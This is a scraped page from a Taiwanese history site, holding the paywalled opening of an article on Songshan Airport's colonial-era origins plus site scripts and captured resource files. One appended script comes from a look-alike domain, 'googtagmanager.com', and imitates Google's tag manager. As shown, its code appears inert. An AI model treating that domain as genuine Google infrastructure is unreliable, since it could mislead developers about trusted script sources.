<div style="text-align:center"><img alt="" class="wp-image-180594" src="https://demos73.ktrees.com/storystudio/storage/upload/article/2021/03/songshan-airport-001-1024x751.jpg"></div>

<figcaption>野島銀藏氏臺灣飛行光景（Source: 國立臺灣歷史博物館）</figcaption>
</figure><br><!-- /wp:image --><!-- wp:heading {"textAlign":"center"} --><h2 class="has-text-align-center" id="article-anchor-0"><strong>第一張底片：「東洋一の飛行場」的起點</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>第一次世界大戰期間，因為戰爭的軍事需要，各國航空技術像坐火箭一般快速成長。除了滿足軍事需求並展現國力外，航空的發展，更意味著列強與殖民地間距離迅速拉近、連結愈加緊密。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>而作為南進基地的臺灣，也因著殖民母國日本的關係，讓天空多了不同的色彩。<br>
 </p><!-- /wp:paragraph --><p>
<div class="article-subs">
    <div class="article-subs-inner">
        <html><head><style type="text/css">.article-page .article-wrapper .content {
 margin-bottom: 0px;
}

.article-page .article-wrapper .content .article-subs {

 background: #fff;
 margin-bottom: 0px;
 padding: 0px;

}

.article-page .article-wrapper .content h2 {
  margin-top: 0em;
}

.support{
 padding: 10px 25px 10px 25px;
 background: #00895D;
 color: white;
 text-align: center;
 border-radius: 50px;
 position: static;
 text-decoration: none;
}

#purchase-btn p{
 font-size: 14px;
 color: #AAAAAA;
 margin-top: 20px;
}

#articleEndingCTA{
 font-size: 18px;
 text-decoration:none;
 color:white;
 background:#00895D;
 padding: 10px 30px;
 border-radius:200px;
 transition: 0.4s ease-in-out;
}
#articleEndingCTA:hover{
 font-size: 20px;
 padding: 11px 33px;
}
</style>
</head><body><h2 id="article-anchor-0" style="text-align: center;"><span style="color:#000000;"><span style="font-size:0.8em;line-height:1.3em;">我們相信「人文知識」是重要的<br>
我們相信「認識歷史」該是全民運動<br>
我們相信「脈絡與思辨」才能好好理解世界</span><br>
<br>
——每日 5 元，今天就成為「人文知識」的守護者！——</span></h2>

<p style="text-align: center;"><a href="https://storystudio.tw/subscribe" id="articleEndingCTA" target="_blank">支持故事</a></p>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

                <a id="purchase-btn" product="4">
            <p>單篇購買文章請點此</p>

        </a>
            </div>
</div>

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                    
                                            <div>
                            <span class="small">作者</span>
                            <span>楊佳平</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2021-03-22</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E8%A8%82%E9%96%B1%E6%9C%83%E5%93%A1%E5%B0%88%E5%B1%AC">訂閱會員專屬</a>
                                                    <a href="./tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6">你有一個新的回憶</a>
                                                    <a href="./tag/%E8%87%BA%E7%81%A3">臺灣</a>
                                                    <a href="./tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                                    <a href="./tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F">日治時期</a>
                                                    <a href="./tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F">戰後時期</a>
                                                    <a href="./tag/%E6%AE%96%E6%B0%91">殖民</a>
                                                    <a href="./tag/%E6%88%B0%E7%88%AD">戰爭</a>
                                                    <a href="./tag/%E5%86%B7%E6%88%B0">冷戰</a>
                                                </span>
                    </div>
                </div>
            </div>

                        <div class="article-topic">
                <div class="title">收錄專題</div>
                <a href="featurette/199435">
                    <div class="topic-box">
                        <div class="text-wrapper">
                            <div class="topic-title">發掘・臺北 Discover Taipei</div>
                            <div class="des"></div>
                            <div class="link">進入專題</div>
                        </div>
                        <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220408153255_mvA.jpg">
                        </div>
                    </div>
                </a>
            </div>
            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E8%A8%82%E9%96%B1%E6%9C%83%E5%93%A1%E5%B0%88%E5%B1%AC">#訂閱會員專屬</a>
                                    <a href="./tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6">#你有一個新的回憶</a>
                                    <a href="./tag/%E8%87%BA%E7%81%A3">#臺灣</a>
                                    <a href="./tag/20%E4%B8%96%E7%B4%80">#20世紀</a>
                                    <a href="./tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F">#日治時期</a>
                                    <a href="./tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F">#戰後時期</a>
                                    <a href="./tag/%E6%AE%96%E6%B0%91">#殖民</a>
                                    <a href="./tag/%E6%88%B0%E7%88%AD">#戰爭</a>
                                    <a href="./tag/%E5%86%B7%E6%88%B0">#冷戰</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/the-moment-22-look-forward-to-weekend-everyday">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/08/S22-工時縮短會迎來世界末日嗎？由中央和地方「吵」出來的週休二日制-1.jpeg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2021-08-22</span>
                                                                            <span class="label">故事</span>
                                                                                                                <div class="lock">
                                            <img src="assets/images/lock.svg">
                                        </div>
                                                                    </div>
                                <div class="title">工時縮短會迎來世界末日嗎？由中央和地方「吵」出來的週休二日制</div>
                                <div class="author">艾德嘉</div>
                                <div class="des">週末假日，聽起來是不是很理所當然？不特別提醒，你或許還以為週休二日是天賦人權，都快忘記臺灣的週休二日，可是在 2001 年 1 月 1 日才開始實施，距離今天也 ...</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/lin-wang-elephant">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20240117104854_Ooe.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2021-02-26</span>
                                                                            <span class="label">故事</span>
                                                                                                                <div class="lock">
                                            <img src="assets/images/lock.svg">
                                        </div>
                                                                    </div>
                                <div class="title">林旺之死：全臺灣最受歡迎的大象，卻是最寂寞的戰爭英雄</div>
                                <div class="author">廖貽柔</div>
                                <div class="des">牠是日軍的俘虜，將軍的寵物，國軍的英雄，臺灣人口中親切叫著的「爺爺」。牠，究竟是誰？</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/national-identification-card-in-taiwan">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/07/S18-身分證曾有兩頁，上面還要放指紋和教育程度？你口袋裡的身分證演化史.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2021-07-12</span>
                                                                            <span class="label">故事</span>
                                                                                                                <div class="lock">
                                            <img src="assets/images/lock.svg">
                                        </div>
                                                                    </div>
                                <div class="title">身分證曾有兩頁，上面還要放指紋和教育程度？你口袋裡的身分證演化史</div>
                                <div class="author">涂欣凱</div>
                                <div class="des">第一代身分證的資訊只有你想不到，沒有你找不到：姓名、父母姓名、配偶姓名、出生年月日、本籍、職業、住址、役別、照片、字號、公民資格、公職候選人資格、寄籍、指紋符號 ...</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#04696169666176776c6d744477706b767d777071606d6b2a7073" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#e1828e8f95808295a192958e939892959485888ecf9596"><span class="__cf_email__" data-cfemail="573438392336342317242338252e242322333e38792320">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#e88f9d9b8081a89b9c879a919b9c9d8c8187c69c9f"><span class="__cf_email__" data-cfemail="2a4d5f5942436a595e455853595e5f4e4345045e5d">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6967d48a12ef4',
                'X-CSRF-VALUE': '8faf0a3a84a788f88d289cfc7341e455'
            },
            data: {
                'csrf_name': 'csrf6967d48a12ef4',
                'csrf_value': '8faf0a3a84a788f88d289cfc7341e455'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '180560'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '180560'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8CRafcn_g-GNrKjj1wPGxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768412319694');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/top-btn.svg
body_size: 34
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="23" height="23" rx="11.5" stroke="#818181"/>
<path d="M5.968 15V9.896H4.24V9.112H8.632V9.896H6.904V15H5.968ZM11.6488 15.112C10.1288 15.112 9.08081 13.936 9.08081 12.032C9.08081 10.136 10.1288 9.008 11.6488 9.008C13.1608 9.008 14.2088 10.136 14.2088 12.032C14.2088 13.936 13.1608 15.112 11.6488 15.112ZM11.6488 14.296C12.6248 14.296 13.2568 13.408 13.2568 12.032C13.2568 10.656 12.6248 9.816 11.6488 9.816C10.6648 9.816 10.0408 10.656 10.0408 12.032C10.0408 13.408 10.6648 14.296 11.6488 14.296ZM15.4321 15V9.112H17.2241C18.5361 9.112 19.4721 9.56 19.4721 10.896C19.4721 12.184 18.5361 12.768 17.2561 12.768H16.3681V15H15.4321ZM16.3681 12.024H17.1681C18.1041 12.024 18.5521 11.664 18.5521 10.896C18.5521 10.112 18.0721 9.864 17.1281 9.864H16.3681V12.024Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/lock.svg
body_size: -74
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.27332 0C3.34405 0 1.7492 1.57295 1.7492 3.5327V6.44653H0V14.0792H10.5466V6.44653H8.79743V3.50691C8.79743 1.57295 7.20258 0 5.27332 0ZM5.27332 1.16038C6.55949 1.16038 7.61415 2.21761 7.61415 3.50691V6.44653H2.93248V3.50691C2.93248 2.21761 3.98714 1.16038 5.27332 1.16038Z" fill="#FF574A"/>
</svg>
